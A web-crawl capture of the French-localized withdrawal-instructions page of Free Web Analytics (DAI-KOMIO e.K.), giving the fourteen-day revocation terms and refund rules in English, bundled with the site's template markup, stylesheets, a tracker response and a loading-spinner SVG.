

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.free-web-analytics.com/fr/right-of-withdrawal
body_size: 5822
content:
<!DOCTYPE html>
<html lang="fr">
<head>
    <title>Free Web Analytics</title>
    <meta charset="utf-8">
    <meta name="revisit-after" content="3 days" />
    <meta name="keywords" content="">
    <meta name="description" content="">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    
    <link rel="canonical" href="https://www.free-web-analytics.com/de/widerrufsbelehrung" />
    <link rel="alternate" hreflang="de" href="https://www.free-web-analytics.com/de/widerrufsbelehrung" />
    <link rel="alternate" hreflang="en" href="https://www.free-web-analytics.com/en/right-of-withdrawal" />
    <link rel="alternate" hreflang="es" href="https://www.free-web-analytics.com/es/right-of-withdrawal" />
    <link rel="alternate" hreflang="it" href="https://www.free-web-analytics.com/it/right-of-withdrawal" />
    <link rel="alternate" hreflang="fr" href="https://www.free-web-analytics.com/fr/right-of-withdrawal" />
    <link rel="alternate" hreflang="cs" href="https://www.free-web-analytics.com/cs/right-of-withdrawal" />
    <link rel="alternate" hreflang="zh" href="https://www.free-web-analytics.com/cn/right-of-withdrawal" />
    <link rel="alternate" hreflang="ja" href="https://www.free-web-analytics.com/jp/right-of-withdrawal" />
    <link rel="alternate" hreflang="ru" href="https://www.free-web-analytics.com/ru/right-of-withdrawal" />
    <link rel="alternate" hreflang="pt" href="https://www.free-web-analytics.com/pt/right-of-withdrawal" />
    <link rel="alternate" hreflang="hi" href="https://www.free-web-analytics.com/hi/right-of-withdrawal" />
    <link rel="alternate" hreflang="pl" href="https://www.free-web-analytics.com/pl/right-of-withdrawal" />
    <link rel="alternate" hreflang="th" href="https://www.free-web-analytics.com/th/right-of-withdrawal" />    
    
    <link rel="shortcut icon" href="/assets/img/favicon.ico">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:300,400,600,700,800">
    <link rel="stylesheet" href="/assets/css/plugins.css">
    <link rel="stylesheet" href="/assets/css/style.css">
    <link href="/css/awesome/css/all.min.css" rel="stylesheet">
</head>

<script>
    var animationtypescript = [
            'Pour les Blogs',
            'Pour les Boutiques en Ligne',
            'Pour les Communautés',
            'Pour Tous les Sites Web',
        ]
</script>

<style>
@media only screen and (min-width : 1025px) {
    .mobile_only {
        display:none !important;
    }
}


@media only screen and (max-width: 1024px)
{
    .desktop_only {
        display:none !important;
    }
}
</style>

<body>
<main>
    <!-- Start Page Preloader -->
    <div id="loading">
        <div id="loading-center">
            <div id="loading-center-absolute">
                <div class="object" id="object_four"></div>
                <div class="object" id="object_three"></div>
                <div class="object" id="object_two"></div>
                <div class="object" id="object_one"></div>
            </div>
        </div>
    </div>
    <!-- End Page Preloader -->
    
    
    <header id="js-header" class="u-header u-header--sticky-top u-header--toggle-section u-header--change-appearance" data-header-fix-moment="300">
        <div style="background-color: rgba(0, 0, 0, 1   ) !important;" class="u-header__section u-header__section--dark g-bg-black-opacity-0_7 g-transition-0_3 g-py-10" data-header-fix-moment-exclude="g-py-10" data-header-fix-moment-classes="u-shadow-v18 g-py-0">
            <nav class="js-mega-menu navbar navbar-expand-lg hs-menu-initialized hs-menu-horizontal gs-main-nav">
                <div class="container">
                    <button class="navbar-toggler navbar-toggler-right btn g-line-height-1 g-brd-none g-pa-0 g-pos-abs g-top-3 g-right-0" type="button" aria-label="Toggle navigation" aria-expanded="false" aria-controls="navBar" data-toggle="collapse" data-target="#navBar">
                        <span class="hamburger hamburger--slider g-pt-5 g-pr-0">
                            <span class="hamburger-box">
                                <span class="hamburger-inner"></span>
                            </span>
                        </span>
                    </button>
                    <a href="/fr" title="FREE WEB ANALYTICS" class="navbar-brand">
                        <img src="/images/free-web-analytics.png" alt="Free Web Analytics" style="width:60px;">
                        FREE-WEB-ANALYTICS
                    </a>
                    <div class="collapse navbar-collapse align-items-center flex-sm-row" id="navBar">
                        <ul class="navbar-nav text-uppercase g-font-weight-600 ml-auto">
                            
                                                            <li class="nav-item g-mx-15--lg">
                                    <a href="/" class="nav-link px-0">Start</a>
                                </li>
                                <li class="nav-item g-mx-15--lg">
                                    <a title="Aperçu des fonctionnalités" href="/fr/vue-d%27ensemble-des-fonctionnalit%C3%A9s-des-statistiques-web" class="nav-link px-0">Aperçu des fonctionnalités</a>
                                </li>
                                <li class="nav-item g-mx-15--lg desktop_only">
                                    <a onclick="vc3_setAttribute(75);" href="https://stats.free-web-analytics.com/demo" target="_blank" class="nav-link px-0">Demo</a>
                                </li>
                                <li class="nav-item g-mx-15--lg">
                                    <a title="Prix" href="/fr/prix" class="nav-link px-0">Prix</a>
                                </li>
                                <!--
                                <li class="nav-item g-mx-15--lg">
                                    <a href="/fr/faq" class="nav-link px-0">FAQ</a>
                                </li>
                                //-->
                                <li class="nav-item g-mx-15--lg active">
                                    <a href="/fr/login" class="nav-link px-0">Connexion</a>
                                </li>
                                                    </ul>
                    </div>
                </div>
            </nav>
        </div>
    </header>
    <br clear="all"><br>

<section class="g-bg-gray-light-v5 g-pt-75 g-pb-60">
        <div class="container">
            <div class="row justify-content-center">
                <div class="col-md-12">
                    
                    <div class="u-shadow-v19 g-bg-white rounded g-pa-30 g-mb-15">
                        <h2 class="h3 g-color-black mb-3">Instructions de révocation</h2>
                        <div class="d-inline-block g-width-50 g-height-2 g-bg-black mb-3"></div>
                        <p>
                            You have the right to revoke this contract within fourteen days without giving any reasons. The withdrawal period is fourteen days from the day on which you or a third party named by you, have availed of paid services on free-web-analytics.com.
<br><br>

To exercise your right of withdrawal, you must inform us (DAI-KOMIO e.K., Lindenberger Ring 14, 16356 Ahrensfelde / Email address: info[at]free-web-analytics.com) 
by means of a clear statement (e.g. a letter sent by post or email) of your decision to revoke this contract. To comply with the withdrawal period, it is sufficient for you to send the notification of the exercise of the right of withdrawal before the expiry of the withdrawal period.
<br><br>

There is no right of withdrawal for distance contracts if you are an entrepreneur within the meaning of § 14 of the German Civil Code (BGB) and 
act in the exercise of your commercial or self-employed activity when concluding the contract.
<br><br>

<span style="font-weight:bold;">Consequences of Withdrawal</span>
<br>
If you revoke this contract, we will refund to you all payments that we have received from you without delay and no later than fourteen days from the day on which we receive notification of your revocation of this contract. We will use the same means of payment for this refund as you used for the original transaction, unless expressly agreed otherwise with you; in no case will you be charged fees for this refund.
<br><br>

If a paid service has been used on free-web-analytics.com from the start of the contract until the time of withdrawal, the amount of the refund shall be reduced by the costs incurred by the provider up to that point - this specifically includes 1) requests for alternative search terms 2) requests for results within search engines and 3) the creation of marketing measures. The costs incurred by DAI-KOMIO e.K. as a result will not be refunded.
<br><br>

End of the revocation instruction
                        </p>
                    </div>
                    
                </div>
            </div>
        </div>
    </section>    
    <!-- Start Footer -->
            <div class="g-bg-black-opacity-0_9 g-color-white-opacity-0_8 g-pt-50 g-pb-25" style="background-image: radial-gradient(circle farthest-side at 50% 50%, #3a3939, #000);">
            <div class="container">
                <div class="row">
                    <div class="col-lg-3 col-md-6 col-sm-6 col-12 g-mb-25 g-mb-0--lg">
                        <a class="d-block g-mb-25" href="/fr">
                            <img src="/images/free-web-analytics.png" class="img-fluid" alt="Free Web Analytics">
                        </a>
                        <p></p>
                        <p class="g-mb-0"></p>
                    </div>
                    <div class="col-lg-3 col-md-6 col-sm-6 col-12 g-mb-25 g-mb-0--lg">
                        <div class="u-heading-v3-1 g-brd-white-opacity-0_3 g-mb-25">
                            <h2 class="u-heading-v3__title h6 text-uppercase g-brd-white">Free Web Analytics</h2>
                        </div>
                        <nav class="text-uppercase1">
                            <ul class="list-unstyled g-mt-minus-10 mb-0">
                                <li class="g-pos-rel g-brd-bottom g-brd-white-opacity-0_1 g-py-10">
                                    <h4 class="h6 g-pr-20 mb-0">
                                        <a class="g-color-white-opacity-0_8 g-color-white--hover" title="Aperçu des fonctionnalités" href="/fr/vue-d%27ensemble-des-fonctionnalit%C3%A9s-des-statistiques-web">Aperçu des fonctionnalités</a>
                                        <i class="fa fa-angle-right g-absolute-centered--y g-right-0"></i>
                                    </h4>
                                </li>
                                <li class="g-pos-rel g-brd-bottom g-brd-white-opacity-0_1 g-py-10">
                                    <h4 class="h6 g-pr-20 mb-0">
                                        <a class="g-color-white-opacity-0_8 g-color-white--hover" title="Prix" href="/fr/prix">Prix</a>
                                        <i class="fa fa-angle-right g-absolute-centered--y g-right-0"></i>
                                    </h4>
                                </li>
                                <li class="g-pos-rel g-brd-bottom g-brd-white-opacity-0_1 g-py-10">
                                    <h4 class="h6 g-pr-20 mb-0">
                                        <a class="g-color-white-opacity-0_8 g-color-white--hover" title="Blog" href="/fr/blog">Blog</a>
                                        <i class="fa fa-angle-right g-absolute-centered--y g-right-0"></i>
                                    </h4>
                                </li>
                                <li class="g-pos-rel g-brd-bottom g-brd-white-opacity-0_1 g-py-10">
                                    <h4 class="h6 g-pr-20 mb-0">
                                        <a class="g-color-white-opacity-0_8 g-color-white--hover" title="Inscription Gratuite" href="/fr/enregistrement">Inscription Gratuite</a>
                                        <i class="fa fa-angle-right g-absolute-centered--y g-right-0"></i>
                                    </h4>
                                </li>
                            </ul>
                        </nav>
                    </div>
                    <div class="col-lg-3 col-md-6 col-sm-6 col-12 g-mb-25 g-mb-0--lg">
                        <div class="u-heading-v3-1 g-brd-white-opacity-0_3 g-mb-25">
                            <h2 class="u-heading-v3__title h6 text-uppercase g-brd-white">Informations légales</h2>
                        </div>
                        <nav class="text-uppercase1">
                            <ul class="list-unstyled g-mt-minus-10 mb-0">
                                <li class="g-pos-rel g-brd-bottom g-brd-white-opacity-0_1 g-py-10">
                                    <h4 class="h6 g-pr-20 mb-0">
                                        <a class="g-color-white-opacity-0_8 g-color-white--hover" title="Mentions légales" href="/fr/mentions-l%C3%A9gales">Mentions légales</a>
                                        <i class="fa fa-angle-right g-absolute-centered--y g-right-0"></i>
                                    </h4>
                                </li>
                                <li class="g-pos-rel g-brd-bottom g-brd-white-opacity-0_1 g-py-10">
                                    <h4 class="h6 g-pr-20 mb-0">
                                        <a class="g-color-white-opacity-0_8 g-color-white--hover" title="Termes et conditions" href="/fr/conditions-g%C3%A9n%C3%A9rales-de-vente">Termes et conditions</a>
                                        <i class="fa fa-angle-right g-absolute-centered--y g-right-0"></i>
                                    </h4>
                                </li>
                                <li class="g-pos-rel g-brd-bottom g-brd-white-opacity-0_1 g-py-10">
                                    <h4 class="h6 g-pr-20 mb-0">
                                        <a class="g-color-white-opacity-0_8 g-color-white--hover" title="Protection des Données" href="/fr/protection-des-donn%C3%A9es">Protection des Données</a>
                                        <i class="fa fa-angle-right g-absolute-centered--y g-right-0"></i>
                                    </h4>
                                </li>
                                <li class="g-pos-rel g-brd-bottom g-brd-white-opacity-0_1 g-py-10">
                                    <h4 class="h6 g-pr-20 mb-0">
                                        <a class="g-color-white-opacity-0_8 g-color-white--hover" title="Instructions de révocation" href="/fr/right-of-withdrawal">Instructions de révocation</a>
                                        <i class="fa fa-angle-right g-absolute-centered--y g-right-0"></i>
                                    </h4>
                                </li>
                            </ul>
                        </nav>
                    </div>
                    <div class="col-lg-3 col-md-6 col-sm-6 col-12 g-mb-25 g-mb-0--lg">
                        <div class="u-heading-v3-1 g-brd-white-opacity-0_3 g-mb-25">
                            <h2 class="u-heading-v3__title h6 text-uppercase g-brd-white">Coordonnées de contact</h2>
                        </div>
                        <address class="g-footer-map-bg g-bg-no-repeat g-font-size-12 mb-0">
                            <div class="d-flex g-mb-25">
                                <div class="g-mr-10">
                                  <span class="u-icon-v3 u-icon-size--xs g-bg-white-opacity-0_1 g-color-white-opacity-0_6">
                                    <i class="fa fa-map-marker"></i>
                                  </span>
                                </div>
                                <p class="mb-0">Lindenberger Ring 14<br>16356 Ahrensfelde | Germany</p>
                            </div>
                            <div class="d-flex g-mb-25">
                                <div class="g-mr-10">
                                  <span class="u-icon-v3 u-icon-size--xs g-bg-white-opacity-0_1 g-color-white-opacity-0_6">
                                    <i class="fa fa-phone"></i>
                                  </span>
                                </div>
                                <p class="mb-0">+49 (0)30-99289850</p>
                            </div>
                            <div class="d-flex g-mb-0">
                                <div class="g-mr-10">
                                  <span class="u-icon-v3 u-icon-size--xs g-bg-white-opacity-0_1 g-color-white-opacity-0_6">
                                    <i class="fa fa-globe"></i>
                                  </span>
                                </div>
                                <p class="mb-0">
                                    <a class="g-color-white-opacity-0_8 g-color-white--hover" href="mailto:info@free-web-analytics.com">info@free-web-analytics.com</a>
                                    <br>
                                    <a class="g-color-white-opacity-0_8 g-color-white--hover" href="https://www.free-web-analytics.com">www.free-web-analytics.com</a>
                                </p>
                            </div>
                        </address>
                    </div>
                </div>
            </div>
        </div>
        
    <footer class="g-bg-gray-dark-v1 g-color-white-opacity-0_8 g-py-20">
        <div class="container">
            <div class="row">
                <div class="col-md-12 text-md-center">
                    <div id="copyright">
                        <a alt="diese Seite in Deutsch" href="/de/widerrufsbelehrung"><img src="/images/flags/de.png" alt="diese Seite in Deutsch" style="width:25px;height:15px;margin-right:5px;"></a>
                        <a alt="this page in English" href="/en/right-of-withdrawal"><img src="/images/flags/gb.png" alt="this page in English" style="width:25px;height:15px;margin-right:5px;"></a>
                        <a alt="Esta página en español" href="/es/right-of-withdrawal"><img src="/images/flags/es.png" alt="Esta página en español" style="width:25px;height:15px;margin-right:5px;"></a>
                        <a alt="Questa pagina in italiano" href="/it/right-of-withdrawal"><img src="/images/flags/it.png" alt="Questa pagina in italiano" style="width:25px;height:15px;margin-right:5px;"></a>
                        <a alt="Cette page en français" href="/fr/right-of-withdrawal"><img src="/images/flags/fr.png" alt="Cette page en français" style="width:25px;height:15px;margin-right:5px;"></a>
                        <a alt="Tato stránka v češtině" href="/cs/right-of-withdrawal"><img src="/images/flags/cz.png" alt="Tato stránka v češtině" style="width:25px;height:15px;margin-right:5px;"></a>
                        <a alt="此页面使用中文" href="/cn/right-of-withdrawal"><img src="/images/flags/cn.png" alt="此页面使用中文" style="width:25px;height:15px;margin-right:5px;"></a>
                        <a alt="このページは日本語で利用できます" href="/jp/right-of-withdrawal"><img src="/images/flags/jp.png" alt="このページは日本語で利用できます" style="width:25px;height:15px;margin-right:5px;"></a>
                        <a alt="Эта страница на русском языке" href="/ru/right-of-withdrawal"><img src="/images/flags/ru.png" alt="Эта страница на русском языке" style="width:25px;height:15px;margin-right:5px;"></a>
                        <a alt="Esta página em português" href="/pt/right-of-withdrawal"><img src="/images/flags/pt.png" alt="Esta página em português" style="width:25px;height:15px;margin-right:5px;"></a>
                        <a alt="इस पृष्ठ को हिंदी में दिखाएं" href="/hi/right-of-withdrawal"><img alt="इस पृष्ठ को हिंदी में दिखाएं" src="/images/flags/in.png" style="width:25px;height:15px;margin-right:5px;"></a>
                        <a alt="pokaż tę stronę po polsku" href="/pl/right-of-withdrawal"><img alt="pokaż tę stronę po polsku" src="/images/flags/pl.png" alt="Ta strona po polsku" style="width:25px;height:15px;margin-right:5px;"></a>
                        <a alt="แสดงหน้านี้เป็นภาษาไทย" href="/th/right-of-withdrawal"><img alt="แสดงหน้านี้เป็นภาษาไทย" src="/images/flags/th.png" style="width:25px;height:15px;margin-right:5px;"></a>
                    </div>
                </div>
                <div class="col-md-12 text-md-center" onclick="vc3_setAttribute(76);">
                    <br><br>
                    &copy; DAI-KOMIO - made with love in Germany
<br>
Powered by <a style="color:#fff;" href="https://www.seozing.com" target="_blank">SEOZING</a>
                </div>
            </div>
        </div>
    </footer>
    
    <a class="js-go-to u-go-to-v1" href="#" data-type="fixed" data-position='{"bottom": 15, "right": 15}' data-offset-top="400" data-compensation="#js-header" data-show-effect="zoomIn">
        <i class="hs-icon hs-icon-arrow-top"></i>
    </a>
    
    
    
    
    
    
    
</main>
<script src="/assets/js/gs.plugins.js"></script>
<script src="/assets/js/gs.core.js"></script>
<script src="/assets/js/gs.components.js"></script>
<script src="/assets/js/gs.helpers.js"></script>
<script src="/assets/js/gs.init.js"></script>

<div id="errorbox" style="display:none;">
        <div id="errorbox_bg" style="z-index:80000;position:absolute;width:100%;height:10000px;background-color:#000;top:0px;left:0px;opacity: 0.70;filter: alpha(opacity=70);"></div>
        <div style="z-index:80001;position:absolute;top:300px;left:0;right:0;margin-left: auto;margin-right: auto;width:calc(100% - 20px);max-width:800px;background-color:#fff;border:5px solid red;min-height:100px;padding:10px;">
            <div style="font-weight:bold;">FEHLER</div>
            <div id="errorbox_errortext"></div>
            <br />
            <div onclick="$('#errorbox').hide();" style="float:right;width:100%;cursor:pointer;color:#fff;background-color:#000;padding:5px;line-height:15px;text-align:center;font-weight:bold;height:25px;-webkit-border-radius: 4px;-moz-border-radius: 4px;border-radius: 4px;">
                OK
            </div>
        </div>
    </div>

    <div id="infobox" style="display:none;">
        <div id="infobox_bg" style="z-index:80000;position:absolute;width:100%;height:10000px;background-color:#000;top:0px;left:0px;opacity: 0.70;filter: alpha(opacity=70);"></div>
        <div style="border-radius:10px;z-index:80001;position:absolute;top:300px;left:0;right:0;margin-left: auto;margin-right: auto;width:calc(100% - 20px);background-color:#fff;max-width:800px;border:5px solid #00a51b;min-height:100px;padding:10px;">
            <div style="font-weight:bold;">INFO</div>
            <div id="infobox_infotext"></div>
            <br />
            <div onclick="$('#infobox').hide();" style="float:right;width:295px;cursor:pointer;color:#fff;background-color:#63ab64;padding:5px;line-height:15px;text-align:center;font-weight:bold;height:25px;-webkit-border-radius: 4px;-moz-border-radius: 4px;border-radius: 4px;">
                OK
            </div>
        </div>
    </div>

    <div id="confirmbox" style="display:none;">
        <div id="confirmbox_bg" style="z-index:80000;position:absolute;width:100%;height:10000px;background-color:#000;top:0px;left:0px;opacity: 0.70;filter: alpha(opacity=70);"></div>
        <div style="border-radius:10px;z-index:80001;position:absolute;top:300px;left:0;right:0;margin-left: auto;margin-right: auto;width:calc(100% - 20px);background-color:#fff;border:5px solid #fff;min-height:150px;padding:20px;">
            <div id="confirmbox_headline" style="font-weight:bold;"></div>
            <div id="confirmbox_infotext"></div>
            <br /><br>
            <div onclick="executeConfirmboxOK()" style="position:absolute;bottom:20px;left:20px;width:150px;cursor:pointer;color:#fff;background-color:#63ab64;padding:5px;line-height:15px;text-align:center;font-weight:bold;height:25px;-webkit-border-radius: 4px;-moz-border-radius: 4px;border-radius: 4px;">
                OK
            </div>
            <div onclick="executeConfirmboxCancel()" style="position:absolute;bottom:20px;right:20px;width:150px;cursor:pointer;color:#fff;background-color:#b82c44;padding:5px;line-height:15px;text-align:center;font-weight:bold;height:25px;-webkit-border-radius: 4px;-moz-border-radius: 4px;border-radius: 4px;">
                ABBRECHEN
            </div>
        </div>
    </div>

    <div id="loadingbox" style="display:none;position:absolute;top:0px;left:0px;width:100%;height:25000px;z-index:80000;">
        <div id="loadingbox_bg" style="z-index:80000;position:absolute;width:100%;height:100%;background-color:#000;top:0px;left:0px;opacity: 0.70;filter: alpha(opacity=70);"></div>
        <div style="z-index:80001;position:absolute;top:300px;left: calc(50% - 100px);min-height:100px;padding:10px;text-align:center;">
            <img src="/pix/loading.svg">
            <br />
            <div style="color:#fff;font-size:22px;">bitte warten ...</div>
        </div>
    </div> 

</body>
 
    <script defer type="text/javascript" src="/minify/704d75ecb95ff3da28cf55cbe3b9316f.js"></script>
    
<script type="text/javascript" >
/* <![CDATA[ */
try { if (undefined == xajax.config) xajax.config = {}; } catch (e) { xajax = {}; xajax.config = {}; };
xajax.config.requestURI = "https://www.free-web-analytics.com/fr/right-of-withdrawal";
xajax.config.statusMessages = false;
xajax.config.waitCursor = true;
xajax.config.version = "...";
xajax.config.legacy = false;
xajax.config.defaultMode = "asynchronous";
xajax.config.defaultMethod = "POST";
xajax.config.responseQueueSize = 18000;
/* ]]> */
</script>
<script type="text/javascript" src="/libs/xajax/xajax_js/xajax_core.js" charset="UTF-8"></script>
<script type="text/javascript" >
/* <![CDATA[ */
window.setTimeout(
 function() {
  var scriptExists = false;
  try { if (xajax.isLoaded) scriptExists = true; }
  catch (e) {}
  if (!scriptExists) {
   alert("Error: the xajax Javascript component could not be included. Perhaps the URL is incorrect?\nURL: /libs/xajax/xajax_js/xajax_core.js");
  }
 }, 200000);
/* ]]> */
</script>

<script type='text/javascript' >
/* <![CDATA[ */
xajax_hypose = function() { return xajax.request( { xjxfun: 'hypose' }, { parameters: arguments } ); };
xajax_hyposeshort = function() { return xajax.request( { xjxfun: 'hypose_short' }, { parameters: arguments } ); };
/* ]]> */
</script>

    
    
    <script defer src='https://tracker.free-web-analytics.com/tracker/tracker.js'></script>
 </html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tracker.free-web-analytics.com/tracker.php
body_size: 67
content:
{"status":1,"command":"continue","show_heatmap":null,"vID":1502836}

--- FILE ---
content_type: text/css
request_url: https://www.free-web-analytics.com/assets/vendor/gs-megamenu/src/gs.megamenu.css
body_size: 1024
content:
/*========================================================
  Theme Name: Gravity
  Description: Gravity - Multi-Purpose HTML Template
  Author: G-Projects
  Author URI: https://www.templatemonster.com/authors/gworld
  Style: Mega Menu CSS
  Version: 2.5
========================================================*/

.hs-menu-initialized {
    position: relative;
    z-index: 10;
}

.hs-menu-initialized .animated {
    -webkit-animation-duration: 300ms;
    animation-duration: 300ms;
}

.hs-overflow-x-locked {
    overflow-x: hidden;
}

.hs-sub-menu,
.hs-mega-menu {
    display: none;
    position: absolute;
    left: 0;
    top: 100%;
    z-index: 2;
    margin-top: -.002rem;
    visibility: hidden;
    background-color: #fff;
    opacity: 1 !important;
}

.hs-sub-menu-opened > .hs-sub-menu,
.hs-mega-menu-opened > .hs-mega-menu {
    visibility: visible;
    opacity: 1;
}

.hs-sub-menu {
    min-width: 180px;
}

.hs-has-sub-menu {
    overflow: hidden;
    position: relative;
    font-weight: 400;
}

.hs-sub-menu-opened {
    overflow: visible;
}

.hs-sub-menu .hs-sub-menu,
.hs-mega-menu .hs-sub-menu,
.hs-sub-menu .hs-mega-menu,
.hs-mega-menu .hs-mega-menu {
    top: 0;
    left: 100%;
    margin-top: 0;
}

.hs-has-sub-menu > a::after {
    content: "\e900";
    font-family: "hs-icons" !important;
    font-size: 10px;
    display: inline;
    margin-left: 7px;
}

.gs-main-nav .hs-has-sub-menu > a::after {
    content: none;
}

.hs-has-sub-menu .hs-has-sub-menu > a {
    position: relative;
}

.hs-has-sub-menu .hs-has-sub-menu > a::after {
    content: "\e902";
    position: absolute;
    top: 50%;
    right: 0;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    color: inherit;
    background: transparent !important;
}

/*------------------------------------
	Vertical Direction
------------------------------------*/

.hs-menu-vertical .hs-sub-menu,
.hs-menu-vertical .hs-mega-menu {
    top: 0;
    left: 100%;
    margin-top: 0;
}

.hs-menu-vertical .hs-sub-menu {
    width: auto;
}

.hs-menu-vertical .hs-mega-menu {
    height: 100%;
}

/*------------------------------------
	Mobile state
------------------------------------*/

.hs-mobile-state .hs-sub-menu,
.hs-mobile-state .hs-mega-menu {
    position: static;
    visibility: visible;
}

.hs-mobile-state .hs-has-mega-menu[data-max-width] > .hs-mega-menu,
.hs-mobile-state .hs-has-sub-menu[data-max-width] > .hs-sub-menu {
    max-width: initial !important;
}

/*------------------------------------
	RTL
------------------------------------*/

.hs-menu-initialized.hs-rtl {
    direction: rtl;
    unicode-bidi: embed;
}

.hs-menu-initialized.hs-rtl .hs-sub-menu,
.hs-menu-initialized.hs-rtl .hs-mega-menu {
    left: auto;
    right: 0;
}

.hs-menu-initialized.hs-rtl .hs-sub-menu .hs-sub-menu,
.hs-menu-initialized.hs-rtl .hs-mega-menu .hs-sub-menu,
.hs-menu-initialized.hs-rtl .hs-sub-menu .hs-mega-menu,
.hs-menu-initialized.hs-rtl .hs-mega-menu .hs-mega-menu {
    left: auto;
    right: 100%;
}

/*------------------------------------
	Smart Position
------------------------------------*/

.hs-menu-initialized:not(.hs-mobile-state) .hs-sub-menu.hs-reversed,
.hs-menu-initialized:not(.hs-mobile-state) .hs-mega-menu.hs-reversed {
    left: auto;
    right: 0;
}

.hs-menu-initialized:not(.hs-mobile-state) .hs-sub-menu .hs-sub-menu.hs-reversed,
.hs-menu-initialized:not(.hs-mobile-state) .hs-mega-menu .hs-sub-menu.hs-reversed,
.hs-menu-initialized:not(.hs-mobile-state) .hs-sub-menu .hs-mega-menu.hs-reversed,
.hs-menu-initialized:not(.hs-mobile-state) .hs-mega-menu .hs-mega-menu.hs-reversed {
    left: auto;
    right: 100%;
}

.hs-menu-initialized.hs-rtl:not(.hs-mobile-state) .hs-sub-menu.hs-reversed,
.hs-menu-initialized.hs-rtl:not(.hs-mobile-state) .hs-mega-menu.hs-reversed {
    right: auto;
    left: 0;
}

.hs-menu-initialized.hs-rtl:not(.hs-mobile-state) .hs-sub-menu .hs-sub-menu.hs-reversed,
.hs-menu-initialized.hs-rtl:not(.hs-mobile-state) .hs-mega-menu .hs-sub-menu.hs-reversed,
.hs-menu-initialized.hs-rtl:not(.hs-mobile-state) .hs-sub-menu .hs-mega-menu.hs-reversed,
.hs-menu-initialized.hs-rtl:not(.hs-mobile-state) .hs-mega-menu .hs-mega-menu.hs-reversed {
    right: auto;
    left: 100%;
}

/*------------------------------------
	Positions
	(only 'horizontal' direction)
------------------------------------*/

.hs-menu-initialized.hs-menu-horizontal .hs-mega-menu.hs-position-left {
    left: 0;
    right: auto;
}

.hs-menu-initialized.hs-menu-horizontal .hs-mega-menu.hs-position-right {
    left: auto;
    right: 0;
}

.hs-menu-initialized.hs-menu-horizontal .hs-mega-menu.hs-position-center {
    right: auto;
    left: 50%;

    -webkit-transform: translate(-50%, 0);
    -ms-transform: translate(-50%, 0);
    transform: translate(-50%, 0);
}


--- FILE ---
content_type: text/css
request_url: https://www.free-web-analytics.com/assets/vendor/gs-bg-video/gs-bg-video.css
body_size: 517
content:
/*========================================================
  Theme Name: Gravity
  Description: Gravity - Multi-Purpose HTML Template
  Author: G-Projects
  Author URI: https://www.templatemonster.com/authors/gworld
  Style: background Video CSS
  Version: 2.5
========================================================*/

.hs-bg-video {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    background-color: #000;
}

.hs-youtube,
.hs-vimeo {
    display: none;
}

.hs-html5 {
    width: 100%;
    max-width: none;
    height: auto;
    min-height: 100%;
}

.hs-video-preview {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 1;
    display: none;
    width: 100%;
    height: 100%;
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
}

[data-hs-bgv-id],
[data-hs-bgv-path] {
    overflow: hidden;
}

@media (min-width: 768px) {
    .hs-youtube,
    .hs-vimeo {
        display: block;
        width: 100%;
        height: 130%;
    }

    .hs-youtube iframe,
    .hs-youtube embed,
    .hs-vimeo iframe,
    .hs-vimeo embed {
        height: 100%;
        position: absolute;
        top: 50%;
        left: 50%;
        transform: translate(-50%, -50%);
    }

    .hs-video-preview {
        display: block;
    }
}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.free-web-analytics.com/pix/loading.svg
body_size: 2470
content:
<?xml version="1.0" encoding="utf-8"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="margin: auto; background: rgba(0, 0, 0, 0) none repeat scroll 0% 0%; display: block; shape-rendering: auto;" width="200px" height="200px" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid">
<g transform="translate(50 50)">
<g>
<animateTransform attributeName="transform" type="rotate" values="0;40" keyTimes="0;1" dur="0.6578947368421053s" repeatCount="indefinite"></animateTransform><path d="M29.491524206117255 -5.5 L37.491524206117255 -5.5 L37.491524206117255 5.5 L29.491524206117255 5.5 A30 30 0 0 1 26.12715009048092 14.743541913308446 L26.12715009048092 14.743541913308446 L32.25550563543275 19.885842790800762 L25.18484192888081 28.312331665109514 L19.056486383928988 23.1700307876172 A30 30 0 0 1 10.537592076579571 28.08841670916336 L10.537592076579571 28.08841670916336 L11.926777497915015 35.96687873326103 L1.0938922147807286 37.87700868759726 L-0.2952932065547146 29.998546663499596 A30 30 0 0 1 -9.98262238224421 28.290409158821245 L-9.98262238224421 28.290409158821245 L-13.98262238224421 35.218612389096755 L-23.50890182387304 29.71861238909675 L-19.50890182387304 22.79040915882124 A30 30 0 0 1 -25.831856883926196 15.255004750191155 L-25.831856883926196 15.255004750191155 L-33.349397850213464 17.991165896796506 L-37.111619426795826 7.654547068151507 L-29.59407846050856 4.918385921546156 A30 30 0 0 1 -29.59407846050856 -4.9183859215461485 L-29.59407846050856 -4.9183859215461485 L-37.111619426795826 -7.654547068151498 L-33.349397850213464 -17.991165896796502 L-25.8318568839262 -15.255004750191151 A30 30 0 0 1 -19.508901823873053 -22.79040915882123 L-19.508901823873053 -22.79040915882123 L-23.508901823873057 -29.718612389096737 L-13.982622382244227 -35.21861238909675 L-9.982622382244223 -28.29040915882124 A30 30 0 0 1 -0.29529320655473523 -29.998546663499596 L-0.29529320655473523 -29.998546663499596 L1.0938922147807042 -37.87700868759726 L11.926777497915003 -35.96687873326103 L10.537592076579564 -28.08841670916336 A30 30 0 0 1 19.056486383928977 -23.170030787617215 L19.056486383928977 -23.170030787617215 L25.1848419288808 -28.312331665109532 L32.25550563543274 -19.885842790800766 L26.127150090480917 -14.743541913308448 A30 30 0 0 1 29.491524206117255 -5.500000000000013 M0 -20A20 20 0 1 0 0 20 A20 20 0 1 0 0 -20" fill="#ffffff"></path></g></g>
<!-- [ldio] generated by https://loading.io/ --></svg>

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://www.free-web-analytics.com/minify/704d75ecb95ff3da28cf55cbe3b9316f.js
body_size: 5701
content:
